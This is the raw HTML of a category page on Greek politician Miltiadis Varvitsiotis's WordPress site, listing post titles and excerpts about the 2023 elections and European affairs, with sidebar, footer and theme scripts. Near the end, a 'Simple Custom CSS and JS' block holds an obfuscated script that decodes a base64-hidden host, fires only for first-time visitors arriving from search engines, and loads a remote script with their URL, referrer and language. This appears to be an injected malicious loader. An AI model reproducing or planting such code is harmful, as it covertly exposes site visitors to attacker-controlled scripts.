			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/">Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:01:35+03:00">14 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Ως Αναπληρωτής Υπουργός Εξωτερικών, αρμόδιος για τις ευρωπαϊκές υποθέσεις, είμαι περήφανος γιατί η τετραετία που ολοκληρώνεται εδραίωσε την Ελλάδα ως&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/theloume-ischyri-laiki-entoli/" class="image-link media-ratio ratio-16-9" title="Θέλουμε ισχυρή λαϊκή εντολή!"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-450x268.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-450x268.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-300x178.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-768x457.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-150x89.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio.jpeg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/theloume-ischyri-laiki-entoli/">Θέλουμε ισχυρή λαϊκή εντολή!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-13T15:38:09+03:00">13 May 2023</time></span></span><span class="meta-item post-cat">
						
						<a href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/anaplirotis-ipourgos-eksoterikon/" class="category term-color-41" rel="category">Αναπληρωτής Υπουργός Εξωτερικών</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>«Η χώρα χρειάζεται μια αυτοδύναμη κυβέρνηση της Νέας Δημοκρατίας με Πρωθυπουργό τον Κυριάκο Μητσοτάκη, για να περάσουμε στη δεύτερη φάση&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
		<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/page/2/">2</a>
<a class="page-numbers" href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/page/10/">10</a>
<a class="next page-numbers" href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/page/2/"><span class="visuallyhidden">Next</span><i class="tsi tsi-angle-right"></i></a>	</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mvarvitsiotis.gr/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Search"/>
			</form></div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="17">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-i is-left has-style"><h5 class="heading">Πρόσφατα Άρθρα</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/" class="image-link media-ratio ar-bunyad-thumb" title="Δεν υπάρχουν ισόβιοι πολιτικοί"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-300x228.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1024x778.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-768x583.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-150x114.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-450x342.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471-1200x911.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2024/01/PHOTO-2024-01-28-16-16-471.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/den-yparchoun-isovioi-politikoi/">Δεν υπάρχουν ισόβιοι πολιτικοί</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-28T18:51:35+03:00">28 January 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ar-bunyad-thumb" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/" class="image-link media-ratio ar-bunyad-thumb" title="Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5-450x251.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/Fw66P7dXsAIPjf5.jpg 1024w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/kai-stin-epomeni-kalpi-theloume-entoli-gia-ischyri-aftodynami-kyvernisi/">Και στην επόμενη κάλπη θέλουμε εντολή για ισχυρή αυτοδύναμη κυβέρνηση</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-25T12:20:55+03:00">25 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/" class="image-link media-ratio ar-bunyad-thumb" title="Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-300x209.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-300x209.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-1024x712.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-768x534.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-150x104.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf-450x313.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/FwuB8fiWcAEuqyf.jpg 1080w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-laos-antapokrithike-sto-aitima-tou-kyriakou-mitsotaki-gia-aftodynami-entoli/">Ο λαός ανταποκρίθηκε στο αίτημα του Κυριάκου Μητσοτάκη για αυτοδύναμη εντολή</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-22T12:23:36+03:00">22 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
			
		</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-3 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo.png" alt srcset="/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo.png ,/wp-content/uploads/2021/03/miltiadis-varvitsiotis-white-logo@2x.png 2x"/>
				</div>
						
						
			<div class="base-text about-text"><p>Αναπληρωτής Υπουργός Εξωτερικών<br/>
Βουλευτής Β2 Δυτικού Τομέα Αθηνών</p>
</div>

			
		</div>

		</div>		
		<div class="widget col-3 widget_media_image"><a href="https://nd.gr"><img width="1059" height="608" src="[data-uri]" class="image wp-image-1543  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" sizes="auto, (max-width: 1059px) 100vw, 1059px" data-srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white.png 1059w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-300x172.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-1024x588.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-768x441.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-150x86.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white-450x258.png 450w" data-src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/nd-logo-white.png"/></a></div><div class="widget_text widget col-3 widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://mfa.gr/" target="_blank"><img style="margin-top:50px;" src="/wp-content/uploads/2021/04/logo_greek-2.png"/></a></div></div><div class="widget col-3 widget-social-b">		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-1 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://mvarvitsiotis.gr/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/MVarvitsiotis/" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/MVarvitsiotis" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/mvarvitsiotis" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Μιλτιάδης Βαρβιτσιώτης. Με επιφύλαξη παντός δικαιώματος					</div>
					
												
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1774"><a href="https://mvarvitsiotis.gr/">Αρχική</a></li>
<li id="menu-item-2383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2383"><a href="https://mvarvitsiotis.gr/viografiko/">Βιογραφικό</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://mvarvitsiotis.gr/%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Παρεμβάσεις</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://mvarvitsiotis.gr/%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%ad%cf%83%ce%b1/">Πολυμέσα</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://mvarvitsiotis.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://mvarvitsiotis.gr/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>



		<script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='';var data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'614fce09b1',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://mvarvitsiotis.gr/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false
if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>
		<script type="text/javascript" id="smartmag-lazyload-js-extra">//<![CDATA[
var BunyadLazy={"type":"normal"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">//<![CDATA[
var wpcf7={"api":{"root":"https://mvarvitsiotis.gr/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">//<![CDATA[
var Bunyad={"ajaxurl":"https://mvarvitsiotis.gr/wp-admin/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfUnTIjAAAAAIj0ffHydsrY6-xF4M9cyMuJqEJu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">//<![CDATA[
var wpcf7_recaptcha={"sitekey":"6LfUnTIjAAAAAIj0ffHydsrY6-xF4M9cyMuJqEJu","actions":{"homepage":"homepage","contactform":"contactform"}};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">//<![CDATA[
var localize={"ajaxurl":"https://mvarvitsiotis.gr/wp-admin/admin-ajax.php","nonce":"3fb92a6a28","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":939,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//]]></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.7" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mvarvitsiotis.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mvarvitsiotis.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6b984ca7e4af08530df84c9a2f5606b5 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.0.0.1 on 2026-01-24 12:56:59 -->